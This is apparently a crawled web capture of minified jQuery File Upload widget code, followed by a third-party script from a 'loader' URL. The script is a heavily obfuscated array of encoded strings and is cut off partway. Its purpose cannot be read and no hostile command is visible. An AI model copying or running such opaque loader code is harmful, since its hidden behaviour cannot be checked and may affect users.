Date).getTime();if(i._time&&i.progressInterval&&s-i._time<i.progressInterval&&t.loaded!==t.total)return;i._time=s,n=Math.floor(t.loaded/t.total*(i.chunkSize||i._progress.total))+(i.uploadedBytes||0),this._progress.loaded+=n-i._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(s,this._progress.loaded,i.bitrateInterval),i._progress.loaded=i.loaded=n,i._progress.bitrate=i.bitrate=i._bitrateTimer.getBitrate(s,n,i.bitrateInterval),this._trigger("progress",e.Event("progress",{delegatedEvent:t}),i),this._trigger("progressall",e.Event("progressall",{delegatedEvent:t}),this._progress)}},_initProgressListener:function(t){var i=this,n=t.xhr?t.xhr():e.ajaxSettings.xhr();n.upload&&(e(n.upload).bind("progress",function(e){var n=e.originalEvent;e.lengthComputable=n.lengthComputable,e.loaded=n.loaded,e.total=n.total,i._onProgress(e,t)}),t.xhr=function(){return n})},_isInstanceOf:function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},_initXHRData:function(t){var i,n=this,s=t.files[0],a=t.multipart||!e.support.xhrFileUpload,o="array"===e.type(t.paramName)?t.paramName[0]:t.paramName;t.headers=e.extend({},t.headers),t.contentRange&&(t.headers["Content-Range"]=t.contentRange),a&&!t.blob&&this._isInstanceOf("File",s)||(t.headers["Content-Disposition"]='attachment; filename="'+encodeURI(s.name)+'"'),a?e.support.xhrFormDataFileUpload&&(t.postMessage?(i=this._getFormData(t),t.blob?i.push({name:o,value:t.blob}):e.each(t.files,function(n,s){i.push({name:"array"===e.type(t.paramName)&&t.paramName[n]||o,value:s})})):(n._isInstanceOf("FormData",t.formData)?i=t.formData:(i=new FormData,e.each(this._getFormData(t),function(e,t){i.append(t.name,t.value)})),t.blob?i.append(o,t.blob,s.name):e.each(t.files,function(s,a){(n._isInstanceOf("File",a)||n._isInstanceOf("Blob",a))&&i.append("array"===e.type(t.paramName)&&t.paramName[s]||o,a,a.uploadName||a.name)})),t.data=i):(t.contentType=s.type||"application/octet-stream",t.data=t.blob||s),t.blob=null},_initIframeSettings:function(t){var i=e("<a></a>").prop("href",t.url).prop("host");t.dataType="iframe "+(t.dataType||""),t.formData=this._getFormData(t),t.redirect&&i&&i!==location.host&&t.formData.push({name:t.redirectParamName||"redirect",value:t.redirect})},_initDataSettings:function(e){this._isXHRUpload(e)?(this._chunkedUpload(e,!0)||(e.data||this._initXHRData(e),this._initProgressListener(e)),e.postMessage&&(e.dataType="postmessage "+(e.dataType||""))):this._initIframeSettings(e)},_getParamName:function(t){var i=e(t.fileInput),n=t.paramName;return n?e.isArray(n)||(n=[n]):(n=[],i.each(function(){for(var t=e(this),i=t.prop("name")||"files[]",s=(t.prop("files")||[1]).length;s;)n.push(i),s-=1}),n.length||(n=[i.prop("name")||"files[]"])),n},_initFormSettings:function(t){t.form&&t.form.length||(t.form=e(t.fileInput.prop("form")),t.form.length||(t.form=e(this.options.fileInput.prop("form")))),t.paramName=this._getParamName(t),t.url||(t.url=t.form.prop("action")||location.href),t.type=(t.type||"string"===e.type(t.form.prop("method"))&&t.form.prop("method")||"").toUpperCase(),"POST"!==t.type&&"PUT"!==t.type&&"PATCH"!==t.type&&(t.type="POST"),t.formAcceptCharset||(t.formAcceptCharset=t.form.attr("accept-charset"))},_getAJAXSettings:function(t){var i=e.extend({},this.options,t);return this._initFormSettings(i),this._initDataSettings(i),i},_getDeferredState:function(e){return e.state?e.state():e.isResolved()?"resolved":e.isRejected()?"rejected":"pending"},_enhancePromise:function(e){return e.success=e.done,e.error=e.fail,e.complete=e.always,e},_getXHRPromise:function(t,i,n){var s=e.Deferred(),a=s.promise();return i=i||this.options.context||a,t===!0?s.resolveWith(i,n):t===!1&&s.rejectWith(i,n),a.abort=s.promise,this._enhancePromise(a)},_addConvenienceMethods:function(t,i){var n=this,s=function(t){return e.Deferred().resolveWith(n,t).promise()};i.process=function(t,a){return(t||a)&&(i._processQueue=this._processQueue=(this._processQueue||s([this])).pipe(function(){return i.errorThrown?e.Deferred().rejectWith(n,[i]).promise():s(arguments)}).pipe(t,a)),this._processQueue||s([this])},i.submit=function(){return"pending"!==this.state()&&(i.jqXHR=this.jqXHR=n._trigger("submit",e.Event("submit",{delegatedEvent:t}),this)!==!1&&n._onSend(t,this)),this.jqXHR||n._getXHRPromise()},i.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",n._trigger("fail",null,this),n._getXHRPromise(!1))},i.state=function(){return this.jqXHR?n._getDeferredState(this.jqXHR):this._processQueue?n._getDeferredState(this._processQueue):void 0},i.processing=function(){return!this.jqXHR&&this._processQueue&&"pending"===n._getDeferredState(this._processQueue)},i.progress=function(){return this._progress},i.response=function(){return this._response}},_getUploadedBytes:function(e){var t=e.getResponseHeader("Range"),i=t&&t.split("-"),n=i&&i.length>1&&parseInt(i[1],10);return n&&n+1},_chunkedUpload:function(t,i){t.uploadedBytes=t.uploadedBytes||0;var n,s,a=this,o=t.files[0],r=o.size,l=t.uploadedBytes,c=t.maxChunkSize||r,d=this._blobSlice,u=e.Deferred(),h=u.promise();return!(!(this._isXHRUpload(t)&&d&&(l||c<r))||t.data)&&(!!i||(l>=r?(o.error=t.i18n("uploadedBytes"),this._getXHRPromise(!1,t.context,[null,"error",o.error])):(s=function(){var i=e.extend({},t),h=i._progress.loaded;i.blob=d.call(o,l,l+c,o.type),i.chunkSize=i.blob.size,i.contentRange="bytes "+l+"-"+(l+i.chunkSize-1)+"/"+r,a._initXHRData(i),a._initProgressListener(i),n=(a._trigger("chunksend",null,i)!==!1&&e.ajax(i)||a._getXHRPromise(!1,i.context)).done(function(n,o,c){l=a._getUploadedBytes(c)||l+i.chunkSize,h+i.chunkSize-i._progress.loaded&&a._onProgress(e.Event("progress",{lengthComputable:!0,loaded:l-i.uploadedBytes,total:l-i.uploadedBytes}),i),t.uploadedBytes=i.uploadedBytes=l,i.result=n,i.textStatus=o,i.jqXHR=c,a._trigger("chunkdone",null,i),a._trigger("chunkalways",null,i),l<r?s():u.resolveWith(i.context,[n,o,c])}).fail(function(e,t,n){i.jqXHR=e,i.textStatus=t,i.errorThrown=n,a._trigger("chunkfail",null,i),a._trigger("chunkalways",null,i),u.rejectWith(i.context,[e,t,n])})},this._enhancePromise(h),h.abort=function(){return n.abort()},s(),h)))},_beforeSend:function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},_onDone:function(t,i,n,s){var a=s._progress.total,o=s._response;s._progress.loaded<a&&this._onProgress(e.Event("progress",{lengthComputable:!0,loaded:a,total:a}),s),o.result=s.result=t,o.textStatus=s.textStatus=i,o.jqXHR=s.jqXHR=n,this._trigger("done",null,s)},_onFail:function(e,t,i,n){var s=n._response;n.recalculateProgress&&(this._progress.loaded-=n._progress.loaded,this._progress.total-=n._progress.total),s.jqXHR=n.jqXHR=e,s.textStatus=n.textStatus=t,s.errorThrown=n.errorThrown=i,this._trigger("fail",null,n)},_onAlways:function(e,t,i,n){this._trigger("always",null,n)},_onSend:function(t,i){i.submit||this._addConvenienceMethods(t,i);var n,s,a,o,r=this,l=r._getAJAXSettings(i),c=function(){return r._sending+=1,l._bitrateTimer=new r._BitrateTimer,n=n||((s||r._trigger("send",e.Event("send",{delegatedEvent:t}),l)===!1)&&r._getXHRPromise(!1,l.context,s)||r._chunkedUpload(l)||e.ajax(l)).done(function(e,t,i){r._onDone(e,t,i,l)}).fail(function(e,t,i){r._onFail(e,t,i,l)}).always(function(e,t,i){if(r._onAlways(e,t,i,l),r._sending-=1,r._active-=1,l.limitConcurrentUploads&&l.limitConcurrentUploads>r._sending)for(var n=r._slots.shift();n;){if("pending"===r._getDeferredState(n)){n.resolve();break}n=r._slots.shift()}0===r._active&&r._trigger("stop")})};return this._beforeSend(t,l),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(a=e.Deferred(),this._slots.push(a),o=a.pipe(c)):(this._sequence=this._sequence.pipe(c,c),o=this._sequence),o.abort=function(){return s=[void 0,"abort","abort"],n?n.abort():(a&&a.rejectWith(l.context,s),c())},this._enhancePromise(o)):c()},_onAdd:function(t,i){var n,s,a,o,r=this,l=!0,c=e.extend({},this.options,i),d=i.files,u=d.length,h=c.limitMultiFileUploads,p=c.limitMultiFileUploadSize,f=c.limitMultiFileUploadSizeOverhead,m=0,g=this._getParamName(c),v=0;if(!u)return!1;if(p&&void 0===d[0].size&&(p=void 0),(c.singleFileUploads||h||p)&&this._isXHRUpload(c))if(c.singleFileUploads||p||!h)if(!c.singleFileUploads&&p)for(a=[],n=[],o=0;o<u;o+=1)m+=d[o].size+f,(o+1===u||m+d[o+1].size+f>p||h&&o+1-v>=h)&&(a.push(d.slice(v,o+1)),s=g.slice(v,o+1),s.length||(s=g),n.push(s),v=o+1,m=0);else n=g;else for(a=[],n=[],o=0;o<u;o+=h)a.push(d.slice(o,o+h)),s=g.slice(o,o+h),s.length||(s=g),n.push(s);else a=[d],n=[g];return i.originalFiles=d,e.each(a||d,function(s,o){var c=e.extend({},i);return c.files=a?o:[o],c.paramName=n[s],r._initResponseObject(c),r._initProgressObject(c),r._addConvenienceMethods(t,c),l=r._trigger("add",e.Event("add",{delegatedEvent:t}),c)}),l},_replaceFileInput:function(t){var i=t.fileInput,n=i.clone(!0),s=i.is(document.activeElement);t.fileInputClone=n,e("<form></form>").append(n)[0].reset(),i.after(n).detach(),s&&n.focus(),e.cleanData(i.unbind("remove")),this.options.fileInput=this.options.fileInput.map(function(e,t){return t===i[0]?n[0]:t}),i[0]===this.element[0]&&(this.element=n)},_handleFileTreeEntry:function(t,i){var n,s=this,a=e.Deferred(),o=function(e){e&&!e.entry&&(e.entry=t),a.resolve([e])},r=function(e){s._handleFileTreeEntries(e,i+t.name+"/").done(function(e){a.resolve(e)}).fail(o)},l=function(){n.readEntries(function(e){e.length?(c=c.concat(e),l()):r(c)},o)},c=[];return i=i||"",t.isFile?t._file?(t._file.relativePath=i,a.resolve(t._file)):t.file(function(e){e.relativePath=i,a.resolve(e)},o):t.isDirectory?(n=t.createReader(),l()):a.resolve([]),a.promise()},_handleFileTreeEntries:function(t,i){var n=this;return e.when.apply(e,e.map(t,function(e){return n._handleFileTreeEntry(e,i)})).pipe(function(){return Array.prototype.concat.apply([],arguments)})},_getDroppedFiles:function(t){t=t||{};var i=t.items;return i&&i.length&&(i[0].webkitGetAsEntry||i[0].getAsEntry)?this._handleFileTreeEntries(e.map(i,function(e){var t;return e.webkitGetAsEntry?(t=e.webkitGetAsEntry(),t&&(t._file=e.getAsFile()),t):e.getAsEntry()})):e.Deferred().resolve(e.makeArray(t.files)).promise()},_getSingleFileInputFiles:function(t){t=e(t);var i,n,s=t.prop("webkitEntries")||t.prop("entries");if(s&&s.length)return this._handleFileTreeEntries(s);if(i=e.makeArray(t.prop("files")),i.length)void 0===i[0].name&&i[0].fileName&&e.each(i,function(e,t){t.name=t.fileName,t.size=t.fileSize});else{if(n=t.prop("value"),!n)return e.Deferred().resolve([]).promise();i=[{name:n.replace(/^.*\\/,"")}]}return e.Deferred().resolve(i).promise()},_getFileInputFiles:function(t){return t instanceof e&&1!==t.length?e.when.apply(e,e.map(t,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments)}):this._getSingleFileInputFiles(t)},_onChange:function(t){var i=this,n={fileInput:e(t.target),form:e(t.target.form)};this._getFileInputFiles(n.fileInput).always(function(s){n.files=s,i.options.replaceFileInput&&i._replaceFileInput(n),i._trigger("change",e.Event("change",{delegatedEvent:t}),n)!==!1&&i._onAdd(t,n)})},_onPaste:function(t){var i=t.originalEvent&&t.originalEvent.clipboardData&&t.originalEvent.clipboardData.items,n={files:[]};i&&i.length&&(e.each(i,function(e,t){var i=t.getAsFile&&t.getAsFile();i&&n.files.push(i)}),this._trigger("paste",e.Event("paste",{delegatedEvent:t}),n)!==!1&&this._onAdd(t,n))},_onDrop:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var i=this,n=t.dataTransfer,s={};n&&n.files&&n.files.length&&(t.preventDefault(),this._getDroppedFiles(n).always(function(n){s.files=n,i._trigger("drop",e.Event("drop",{delegatedEvent:t}),s)!==!1&&i._onAdd(t,s)}))},_onDragOver:t("dragover"),_onDragEnter:t("dragenter"),_onDragLeave:t("dragleave"),_initEventHandlers:function(){this._isXHRUpload(this.options)&&(this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave}),this._on(this.options.pasteZone,{paste:this._onPaste})),e.support.fileInput&&this._on(this.options.fileInput,{change:this._onChange})},_destroyEventHandlers:function(){this._off(this.options.dropZone,"dragenter dragleave dragover drop"),this._off(this.options.pasteZone,"paste"),this._off(this.options.fileInput,"change")},_setOption:function(t,i){var n=e.inArray(t,this._specialOptions)!==-1;n&&this._destroyEventHandlers(),this._super(t,i),n&&(this._initSpecialOptions(),this._initEventHandlers())},_initSpecialOptions:function(){var t=this.options;void 0===t.fileInput?t.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):t.fileInput instanceof e||(t.fileInput=e(t.fileInput)),t.dropZone instanceof e||(t.dropZone=e(t.dropZone)),t.pasteZone instanceof e||(t.pasteZone=e(t.pasteZone))},_getRegExp:function(e){var t=e.split("/"),i=t.pop();return t.shift(),new RegExp(t.join("/"),i)},_isRegExpOption:function(t,i){return"url"!==t&&"string"===e.type(i)&&/^\/.*\/[igm]{0,3}$/.test(i)},_initDataAttributes:function(){var t=this,i=this.options,n=this.element.data();e.each(this.element[0].attributes,function(e,s){var a,o=s.name.toLowerCase();/^data-/.test(o)&&(o=o.slice(5).replace(/-[a-z]/g,function(e){return e.charAt(1).toUpperCase()}),a=n[o],t._isRegExpOption(o,a)&&(a=t._getRegExp(a)),i[o]=a)})},_create:function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},active:function(){return this._active},progress:function(){return this._progress},add:function(t){var i=this;t&&!this.options.disabled&&(t.fileInput&&!t.files?this._getFileInputFiles(t.fileInput).always(function(e){t.files=e,i._onAdd(null,t)}):(t.files=e.makeArray(t.files),this._onAdd(null,t)))},send:function(t){if(t&&!this.options.disabled){if(t.fileInput&&!t.files){var i,n,s=this,a=e.Deferred(),o=a.promise();return o.abort=function(){return n=!0,i?i.abort():(a.reject(null,"abort","abort"),o)},this._getFileInputFiles(t.fileInput).always(function(e){if(!n){if(!e.length)return void a.reject();t.files=e,i=s._onSend(null,t),i.then(function(e,t,i){a.resolve(e,t,i)},function(e,t,i){a.reject(e,t,i)})}}),this._enhancePromise(o)}if(t.files=e.makeArray(t.files),t.files.length)return this._onSend(null,t)}return this._getXHRPromise(!1,t&&t.context)}})});

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/uv31.js
body_size: 62341
content:
function t(){const Yi=['W7HyWOG+','ECkPcdVcLq','w8olyrZcOa','WRX3WOutqq','emoCESonsq','W51/WQVcQY0','FCo9W7BcUmkO','gSo1WPNdMM4','qCkeyb9j','etldQwu/','yKlcQ1mk','m8kYWQnWWRC','W60vWPVcSbu','xmkpmG3cRq','n3xdR3dcOa','WPxcQCkHu8oA','ydRdGCoTxG','pbHLwCoEW5xcKSoFqmkb','nNpdTvhdVG','WOL0WOCoyG','E2BdLexcQG','nhJcHsRcGa','WRlcVSoCpSka','WOLYeCox','ytWaW4ddLW','W5nhm8o9pa','vJDZWRFcHW','WOq/W5CjBq','gSo1WPNdK3K','WRJcTCoc','phRdUMlcVW','W5nVkmoDW7u','WO5EWQ0bwa','wSkxpXpcQq','zeaeh8o6','FmotW5a','W4FcTdxdPSk1','dLldV3ZcPW','WQySDqFdUa','lexdL2NcSW','sSoVW44','W4ddS3u','W5HsWPW5W5W','wvhdUxxcUW','W4JcHG3dMCk7','qZamzG','W5n+p8ovW48','wSorjxxcVa','W6JdJSoZW6tcTW','WQ3cUNZdKCkC','W7tcLCkWW4VcHq','WRpcKCkQyq','nCkQWQvRWRG','WPuavLJdSW','xCk8lXS','W5xdV2lcMq4','sSoyzH3cOW','WRlcPCkaDSoK','WOFdJCoFWOFdIq','W7dcUCozoCke','qSo5g1tcHa','WOrsqWi','W5hcHmkAW5a','qvRdVgS','C8kzAH1e','xmoDW6xcKSkV','gSk1lCkjeW','W4ThWO8OWO8','t8ozlwG','WPtdQmotWOJdIW','sdNdVKyM','WOSvtv/dNG','s1RdPf7cUG','khJdSNhcKW','u1rpeCoY','tSoDtNOq','i3i3dmoF','W6xcMSkLW7lcNa','WOLGWOeoFG','t1uJkSoL','Ax3cPK4z','sMtcKWyB','lrlcG3/cUW','WQNdT8oXWO7dTa','eSoRWOFdMNi','ybaAW7pdKG','d8oQWRRdI3i','yKhcRL8t','whHjFW8','WOL2WOm','lGhdTmoSWQi','W5VdKCo0W7i','xvhdPeBcUG','WPRcUSkHECog','dmkIECoqta','qZahzG','lqVdSG','WPFcJSomf8k/','W5tcISkLaXW','W43cLmk1isa','W7TEWOxdIa','W4mRWR/dVCoC','ymkSWRjMWR8','h8k1WPldNmoUzIpdSmoOm8k3iG','E0mLhSoE','W65hWRxcSZC','vmoXW4FdJ2G','WORdQSouWQBdHW','WQdcV8orh8kx','BdPtWR0','fSoPACoZqq','W4W5WOVcLeG','r8oNW6xcGSkn','W6ddKCoTW4JcVq','DehcS04z','rce9zKa','W5LaWRxcQHu','W7nfWPiiWPa','rmojp3JcSa','wYBdRrRdKW','k3xdRLJcSG','uWLBeCo+','WRVcMSkYtmo7','yISbW5ldOq','utmsDb4','c8o4ySottq','bdhdRKeG','g34anCo/','nKxdJgNdQa','W6WLWRddSmok','a8k+WPtcNYm','WO9iWReEyq','dCoGB8onsq','W4ldM3/cQtS','Fmo2W500W7e','W7FcQvNdT8ko','W79voCoIlW','vaNdV1FdSaRcOmkprxeecuq','W6PYg8orhW','rgldM0FcKa','cmk8mcP/WQpcJbvuC8k2gq','BulcPf0u','lSkPWQ1tWQ4','zKJcS2Gr','W4/dHfBcKb0','WOtdQmooWR3dGG','fNGzdSoG','dq3dULyY','WOWjDwpdMW','nmoQWPZdSgO','DsddJmo6fG','FuOWhSoC','WPi9CSkmW4S+W4D+W5vL','zKtcOuu','W6/dIfBcPdm','WRRcTCos','eNJdMfJcTG','ySoyW4FcI8kg','cNKNgmoE','gmoKWOtdJ2e','W53cJmkZncO','W55wWO0QWOq','W5ZdSeu','xmockNlcTG','W5qRWOqBBq','nNRdUW','WORdOSouWQBdHW','W6hcK8kU','jKyubmoK','W4ddQ0BcL8oh','vIuerfa','F2tcQqS0','bKyhp8oR','W65HWPZcLbm','WQCvrq','W5BcHSkMbsO','Cg7cUI8W','fSoTBCowtW','WRVcLSkGyq','sIPZWRBcMq','t3z3EXW','utXei8oa','m3VdV17cOW','W4BdKhhcKW4','BfJdVNpcHq','W4fwWO8AWOu','tSoFW4pcN8kp','W44XWRddQmka','DSo1W5O','t1ba','W4FdGCozorm','oKJdJxJcTW','WP3cPSkxqCo4','W5nVj8olW4K','W7xdU2JcIG','gwCBcmoi','xtaxzGu','W4BdU2q','EM7cQcKX','WQhcM8ohiCkV','CsBdJSoR','W5G8WPhdUmo5','sf3dVhFdQq','W6xdKCoK','vCo7FSowtW','W7ruWOldUCox','WR/cKmkQD8oG','W5RcJSkG','EmocjG','xCkQiG','eCoRDCo2ta','qJKayeq','sCoao3tcVq','Fv89bCol','DtWAW7ddOq','zSoVW7KZWQq','W7PZurhcUq','ahZdSG','sSkckW/cRq','s0BdK3pcOa','ssHoWPhcHa','nmoXWOhdIum','WRivW7NcVeW','W71Rp8obna','W5BdLLNcO8ol','W4lcHWddOq','xtX4WQZcKa','obpdO8odWQe','WQTlWO4ewG','W5RdTmoFhWC','W4joea','qSoyW5/cJ8ky','wSo5W4dcM8kN','WO3dN8oJC3hdMs9RWRhdSY/dVSk9','cJBdOHRdIa','W7rniCodW5m','CmkvBbrF','W6BcGq/dUCk7','DJmgEe4','WRpcNCkSFCoX','W4PCdCoSW6K','WQiUuG','gCouW6JcR8kXhai','Fmo2W5eWW60','WRpcVCozoCkK','yCo3WOWYWOS','ydqpW5a','iXFdL3aR','W4LhWOCbWOa','W6RcGSkSmG','pf3dRLtcTG','W6bfWO/dKmoE','qmoep2hcOa','WOtcQHNdVCkzWQ/dHw3cQ8oEW7BdSmkg','BwtcOW','WPtcVv7dU8km','lf3dUa','jSkZW6e','cCoIWOddKs0','m8kmW6DGWQO','qsZdVrO','egiqW7NdLW','zttcV1NcSq','zIhdHSoRxq','CCo/W4yDW7y','Cv/cOKWD','WOSetexdMq','WPKrt1pdNG','EI0AW5tdUW','E8k6WPCYW7W','lJtdPhbGWR3cSNessmk1bq','zuJcTa','W5pcGSkn','W4tdRCoj','W5S2W6FcVmok','EIddJa','FSo2W5G','yrhdSSoPWRm','h8kZWRHMWRm','vtz9','CtRcSG','v8oNBG','WQ8SvbBdTG','urvcf8o7','zZuAW5BdQq','WPTWWO4hAq','gLedwSk7','WPhdPG3cGCkl','W6ddK8oZW7pcVa','W4vKmSo1W4m','W47cMbddOCkj','EH1ypCo6','WO5RWP4rBW','WO04WOO','W4ZcHXxdQSkt','nNVdSG','nuBdGhRcVG','vmogA3Cq','W4FcMdddVmk4','WPTWWPifAq','W4hcMSkAW4/cQW','lGFdTmoR','WQSNWQxcL2O','qSosWPhcJSkl','sYRdOaO','WPOos0ldNW','s3hdVhFcVG','W5xdGmojnqe','rSorjNq','vM/cScem','cxlcOfVdIa','W4XyWO0iWOa','W5lcImk3jZe','W5uoWONdKCoJ','xb5Fgmo3','WOVcRmkLx8ou','yKZcQKWz','lmkVW4LBWR8','sIL2WRdcGW','xCozW6VcRCkd','lKK+aSol','hcNdHmou','pfJdI03cLa','W4pcImkm','ec/dTW','meFdHN8','xvhdSwdcSa','W5FdLSouaam','WPZcImoYkCk1','W57cKHhdHSkz','W58nWO3dI8o5','zutcTeWu','W440WQZdUCog','W4L5e8ovW54','r8oJW4i','cqtdJ07dMW','tdhdVahdIa','W4/dQLtcMW0','DcepW6JdGq','tmoLW4pcKa','WRRcKmk0xCoZ','FCowW6aAW7u','W4PBWRFdSSo5','dXddSSo2WO4','iJldTem/','p8oUW5TXW7W','wa1JWQNcKG','qCkVuqTK','WO/cI8kPASoZ','jMacomot','qZv7bmoK','xHzifCoK','A3lcTcG7','w8kyyG5j','tmoQW7eJW40','xrTbeCoZ','xZzOWPZcLG','yI8DW5BdIG','W609WOJdVCop','W7X/n8ou','i8kZW6G','fe8h','WOyjDa7dRW','xIT5WPBcUW','WRtcNSk1v8oL','smktnINcUq','WPddQmoo','gKqviG','W6fYWQldJCoI','W4D4jCo2W6y','W5ZcHSkMcIW','ASo0W5a0W7K','WQ/cMSkY','WR3cJ8k2FCo8','W6RcG8kmcbi','r8oMW5xcK8kv','W4ddGCoEba','DuJcTeG','WOu4WOO','psRdH8oWWQa','W6xcQKddVCko','zea4aG','n8ovt8oysG','WPddUCodWOpdHG','xJSez1e','zYddSCo6sq','W57dLSoPW4dcSq','s8kRDtfF','W6ddKmoKWQhcQG','W4pcKbhdO8kA','W7RcHmkJWRtcQq','xq7cScFcOW','WQpcTem','iaNdTmoHWRG','pSk5W75/W6S','AepcPfan','W6fgWO/cSGa','A8kPWRjRWRe','WOXTWOe','zJWC','zmkcdaNcVG','c8oKWP3dL24','w8oTW5FcMSk7','W4jRnmoWW4q','WQpcTSobiSkg','FNtcSYqH','BSogW5lcUmkz','lhhdVu3cTa','W6fyWR/cMbS','CCkqDWHn','wrRdUX3dOG','tmoPW4VcNq','WQSSwXpdPW','cg4OW6JdH0dcQmkgW6FcL8k8','qSoQW7lcHSky','yConW7FcVmkU','WRi4WOlcK14','gSoLD8oA','WOiYWOdcKfq','W5hdOCobfrO','W5tdU13cRCoy','ydZdI8oHvq','tgtcPtm','f8o+FSkrsW','W7O8WPJdMSor','jY/cVe/cTG','WOhcVJdcM0u','W5dcPmktcd8','hCoACuRdVmkeWQNcJtaYW6fN','A10Ja8on','W4pdH1BcUGq','W50chW','smkxdXS','F8ozw3iE','z8k3eqFcPq','WRRcTCowmCkt','pNddUhRcOq','DSk4W6C5W7y','W5ZdSexcGCoo','AeLQtmoz','W6JcTvC','WPa3waxdOW','Cbqhw0e','W6FdKSonW7FcRa','Bg7cJJmN','tJ1sWORcJW','WRZdPmojWQldJa','pKZdL1lcPG','W4HyWPS0W48','W5XqWQlcQG','A8kTBdfv','qupcTcWC','WRGKWRtcSv4','W4vzh8oaW4C','WO85WOhcM2S','W6/cV1tdISkH','paNdONxcSW','W4f6nSoVW58','W6BcR0tdRmkp','of3dJgK','WOaTWP7cK1m','W4JcG8klWORcNG','kfZdHMNcQW','bbhcQWVcRW','eSkxWRXkWOm','m3hdUa','W4jdWOS9WPi','W5f3WRpcTt0','kSk7WRr2','c8oPW5pcJmkW','wZH5WRlcKa','W43dT2BcMY4','pLZcTmk0WRe','ls7cVbZcSq','W6TuWRFcRHu','m8oZWRRdJ08','W4zHWP/cMte','W4pcM8kxWPZdIq','gSoOWOW','W5rdiSoMW44','zcuXyhC','fZ7dVGOJ','sqbVWQRcRW','WOiYW4dcN1e','W4BdQKNcU8oE','xHXfe8oK','W6ldO8oSoJu','FsSkW4hdUG','W5ZdSuJcPmoF','E8o7W4a0','W4pdK8oAxHu','WPpdUeJcOCoo','mJtdV1a7','b0uGoCo4','aCoFsSoMza','rcaxCua','WOjXWOuZra','x8ofW4e','mKFdI3ZcVW','y8oxchBcPG','W4r3dCozpq','eCoIFa','CcddJmo9va','EYRdG8oQ','cgLQWQe','sSo8W5xcJmkW','eXldRq','gSoXWOBdJq','DJGKW77dPG','erlcVG3cTG','W5pdKmomf1C','W7xdNSoFnI0','WQGrWOVcK14','BmkTCGbU','WPmXwG','WO1GWP4Eyq','bZZdQw09','W5JdJghcRSof','udD9','wmkXo8oBrW','W4P/e8oada','D8k+EI5n','us0GW7NcLq','W4pcG0VdOmkp','auub','W6WoW7RcVbS','ke4ycmkc','W7TAWQJcQG','W6JdJSoZW5FcRa','WPqlDsxdOa','W6FdN8o1W6JcVG','W5VcHbxdL8k1','W5H6WONcIG','yKaYdCol','W4FdQ1JcJSoy','euSbaCoJ','s23cTcez','wgTbBHO','uNzk','pWpdOW','W7LEWP/dKG','WQS3dvFdOa','c8ofW4xcK8kg','W4zYgSkltq','qCk2DcTR','Dg7cVIyH','W73dN8oXW6BcVa','W5tcGSknW5m','WRNdR8oXWOJdJq','uN5krGO','WO7cHmkoqri','W5ldRxNcKqu','qSoIW4i','W5ZdTmomaHy','WPpdLCoPWQFdTW','rXHhFCk4tmoMp0BcQLKP','ws7dQ0u9','W47cRxFdRCk6','a8oxWOhdT2K','gKqYpCo6','W6hcRfxdTSku','AmkzBr1y','a8oZWPZdIem','aXFdSCocWRy','WOtdQmooWRVdIG','W4HZgW','W6TzWR/cVWy','yd0lW5BcPq','xMddL3xcIq','eLNcPaxcQW','C8o5W7hcQSkC','WO7cHmobfre','WO12WOueFG','W5ldU2q','W44bWONdL8oP','W6NcK2JdM8kj','W7OWWQxdRmon','WPi+WPZcMve','WPVcVIlcJHm','W7PuWRtcUHS','W4SHWQ8','WOWuqtZdSq','WOaKWQhcMfe','adtdVeWN','W6JdMSoN','q8oJW5BcNCkW','yf/cOX0','WPRdG8o0WR/dRq','qrpdRXZdMW','FSkmDtTV','WReayWBdMW','WQGeW7tdRWy','w1JdPgdcSG','W6/dJmo7W6NcIW','WPXnWPm','D8kZCqLj','WR3cJmk3WRhdQYOpxSoPW7pcMdK','W7FdQ8ouhYe','u3HxqbK','sdn+oCoB','CIVdLmoRsq','cSoPA8krtq','a0tcRc7cIG','WQOUrWxdPW','htldQ0S3','jSk5W6HSWRi','yCksDW','W7ZcVqddMSky','W5bhWOKmWQi','wXVdR8oc','W41wWO0VWOa','q8ozW53dHmkj','WQW2rrtdPW','W5ldSmoRoHa','W6nqWOldLmov','B8oFjhBcVW','W6DlnCoWW44','W4BcRwRdJCkv','aa7dVvic','W510WO8','qsRdVaVdOW','bYhdHmo3WPy','dCo/FSonAq','fSokySozqa','W5PSWRNcHca','nMuNo8os','cIxdLwaQ','WP3dJCoCW4pcJq','gCo8A8oPxq','BrPqWPdcGa','WPBdVuxcR8oD','sCk+tSoAE8oLW6ZcPG','xmo3W4pcM8kI','fMVcHsxcIa','W4mRWQVcPSki','aGJdRu4K','B8odBeGV','rdaaw0e','xYX0WRRcGW','W4JdShBcKq','WRFcQSofbSks','AWOjW4ldOq','WPy8WPZcMa','FNpcSIO','W7pdI2hcPdK','W7jvWOddMCoj','utXZWR7cNW','WOTRWPKyyW','W5tdSMtcJaO','w8odiN7cVq','Bw3cQtu0','p8kYW6iMWQu','W4RcKGVdUW','zmoDzfOy','gSoZWOJdLMW','w8ofkvlcSG','r8onuhW8','CJ/dKSoRvq','W4rJnCojW4y','smktnHRcOG','rCkQiHpcQq','W4tcGSktW4JcMW','W53dICoDaHi','nSoKWQpdIxi','W5BdRu7cQCoE','W49Ycmo9W5m','dCoGW6ZcJCoJ','W7hcHCkJW6ZcUa','fh7dLxJcHa','jCknW5X8WOO','WOZcRKJdHmkE','lCk5W7i','tNvqFq8','WOa/nSobWPe','wmoME1GR','W6BdSCoCkIu','W4vKmG','W77dM8oQW6BcSq','WP0K